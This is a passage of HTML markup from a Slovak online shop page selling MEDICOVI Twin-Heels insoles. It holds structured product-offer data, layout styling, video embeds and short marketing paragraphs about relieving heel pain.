            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636459820"
          },
{
            "@type" : "Offer","sku": "MTWH3637","gtin13": 8588008414156,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636492588"
          },
{
            "@type" : "Offer","sku": "MTWH3839","gtin13": 8588008414163,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636525356"
          },
{
            "@type" : "Offer","sku": "MTWH4041","gtin13": 8588008414170,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636558124"
          },
{
            "@type" : "Offer","sku": "MTWH4243","gtin13": 8588008414187,"availability" : "http://schema.org/OutOfStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636590892"
          },
{
            "@type" : "Offer","sku": "MTWH4445","gtin13": 8588008414194,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636623660"
          },
{
            "@type" : "Offer","sku": "MTWH4647","gtin13": 8588008414200,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.medicovi.sk\/products\/twin-heels?variant=44343636656428"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26534256017790__section_divider_aJMDWk" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_aJMDWk {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26534256017790__section_divider_aJMDWk-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_aJMDWk-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_aJMDWk-top-padding {
      height: 0px;
    }
    .section-template--26534256017790__section_divider_aJMDWk-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_aJMDWk.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_aJMDWk.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_aJMDWk-top-padding color-background-1 bg-color-template--26534256017790__section_divider_aJMDWk always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_aJMDWk color-background-1 bg-color-template--26534256017790__section_divider_aJMDWk always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_aJMDWk">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_aJMDWk-bottom-padding color-accent-1 shape-color-template--26534256017790__section_divider_aJMDWk always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26534256017790__image_with_text_a77RQe" class="shopify-section section"><style data-shopify>.section-template--26534256017790__image_with_text_a77RQe-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__image_with_text_a77RQe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26534256017790__image_with_text_a77RQe .image-with-text__media-item {
      width: 35%;
    }
    #image-with-text-template--26534256017790__image_with_text_a77RQe .image-with-text__text-item {
      width: 65%;
    }
  }

  .color-scheme-template--26534256017790__image_with_text_a77RQe.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26534256017790__image_with_text_a77RQe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26534256017790__image_with_text_a77RQe" class="section-color-scheme-template--26534256017790__image_with_text_a77RQe color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26534256017790__image_with_text_a77RQe-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26534256017790__image_with_text_a77RQe color-accent-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//www.medicovi.sk/cdn/shop/files/preview_images/8463dcf3a21f4e29b5420027f12d4e91.thumbnail.0000000000.jpg?v=1691743795"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//www.medicovi.sk/cdn/shop/videos/c/vp/8463dcf3a21f4e29b5420027f12d4e91/8463dcf3a21f4e29b5420027f12d4e91.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//www.medicovi.sk/cdn/shop/videos/c/vp/8463dcf3a21f4e29b5420027f12d4e91/8463dcf3a21f4e29b5420027f12d4e91.SD-480p-0.9Mbps-17193222.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26534256017790__image_with_text_a77RQe"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-accent-1 color-scheme-template--26534256017790__image_with_text_a77RQe content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Úľava od bolesti päty každý deň
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Vložky <strong>MEDICOVI Twin-Heels </strong>cielene odľahčujú pätu, kde bolesť pri pätných ostrohách a plantárnej fasciitíde vzniká najčastejšie. Vďaka špeciálnej vodnej vlne znižujú tlak priamo pod pätou a prinášajú okamžitú úľavu pri chôdzi aj státí.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26534256017790__section_divider_cd6ibQ" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_cd6ibQ {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26534256017790__section_divider_cd6ibQ-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_cd6ibQ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_cd6ibQ-top-padding {
      height: 0px;
    }
    .section-template--26534256017790__section_divider_cd6ibQ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_cd6ibQ.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_cd6ibQ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_cd6ibQ-top-padding color-accent-1 shape-color-template--26534256017790__section_divider_cd6ibQ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_cd6ibQ color-background-1 bg-color-template--26534256017790__section_divider_cd6ibQ always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_cd6ibQ">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 35 1440 127"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 80px;"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_cd6ibQ-bottom-padding color-background-1 bg-color-template--26534256017790__section_divider_cd6ibQ always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26534256017790__image_with_text_RjjFCE" class="shopify-section section"><style data-shopify>.section-template--26534256017790__image_with_text_RjjFCE-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__image_with_text_RjjFCE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26534256017790__image_with_text_RjjFCE .image-with-text__media-item {
      width: 35%;
    }
    #image-with-text-template--26534256017790__image_with_text_RjjFCE .image-with-text__text-item {
      width: 65%;
    }
  }

  .color-scheme-template--26534256017790__image_with_text_RjjFCE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26534256017790__image_with_text_RjjFCE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26534256017790__image_with_text_RjjFCE" class="section-color-scheme-template--26534256017790__image_with_text_RjjFCE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26534256017790__image_with_text_RjjFCE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26534256017790__image_with_text_RjjFCE color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//www.medicovi.sk/cdn/shop/files/preview_images/2e9a5cc3bc4a48ce95ee9ccaeff0a25f.thumbnail.0000000000.jpg?v=1691745023"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//www.medicovi.sk/cdn/shop/videos/c/vp/2e9a5cc3bc4a48ce95ee9ccaeff0a25f/2e9a5cc3bc4a48ce95ee9ccaeff0a25f.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//www.medicovi.sk/cdn/shop/videos/c/vp/2e9a5cc3bc4a48ce95ee9ccaeff0a25f/2e9a5cc3bc4a48ce95ee9ccaeff0a25f.SD-480p-0.9Mbps-17193710.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26534256017790__image_with_text_RjjFCE"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26534256017790__image_with_text_RjjFCE content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Uvoľnené držanie tela bez zbytočnej záťaže
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Vodná vlna vo vložkách MEDICOVI Twin-Heels cielene odľahčuje pätu, no zároveň podporuje celý pohybový reťazec – od chodidiel cez kolená až po chrbticu. Správne rozloženie tlaku znižuje napätie a pomáha telu zostať v prirodzenej, uvoľnenej osi pri chôdzi aj státí.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26534256017790__section_divider_bTWYUm" class="shopify-section"><style data-shopify>
  .section-divider-template--26534256017790__section_divider_bTWYUm {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26534256017790__section_divider_bTWYUm-top-padding {
    height: 0px;
  }
  .section-template--26534256017790__section_divider_bTWYUm-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26534256017790__section_divider_bTWYUm-top-padding {
      height: 0px;
    }
    .section-template--26534256017790__section_divider_bTWYUm-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26534256017790__section_divider_bTWYUm.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26534256017790__section_divider_bTWYUm.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26534256017790__section_divider_bTWYUm-top-padding color-background-1 bg-color-template--26534256017790__section_divider_bTWYUm always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26534256017790__section_divider_bTWYUm color-background-1 bg-color-template--26534256017790__section_divider_bTWYUm always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26534256017790__section_divider_bTWYUm">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26534256017790__section_divider_bTWYUm-bottom-padding color-accent-1 shape-color-template--26534256017790__section_divider_bTWYUm always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 12px;
    }
  }

  .color-scheme-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--26534256017790__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Skutoční ľudia. Skutočné výsledky.
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
        data-drag='false'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='3'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='80'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-sides'
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.medicovi.sk/cdn/shop/files/preview_images/b07b58cdd13d41cb9148681d2a07d13b.thumbnail.0000000000.jpg?v=1750844666"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/b07b58cdd13d41cb9148681d2a07d13b/b07b58cdd13d41cb9148681d2a07d13b.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/b07b58cdd13d41cb9148681d2a07d13b/b07b58cdd13d41cb9148681d2a07d13b.HD-1080p-2.5Mbps-50011835.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.medicovi.sk/cdn/shop/files/preview_images/315c3eb34bcb4c5b847eb91de05031e5.thumbnail.0000000000.jpg?v=1750839211"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/315c3eb34bcb4c5b847eb91de05031e5/315c3eb34bcb4c5b847eb91de05031e5.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.medicovi.sk/cdn/shop/videos/c/vp/315c3eb34bcb4c5b847eb91de05031e5/315c3eb34bcb4c5b847eb91de05031e5.HD-1080p-2.5Mbps-50006393.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
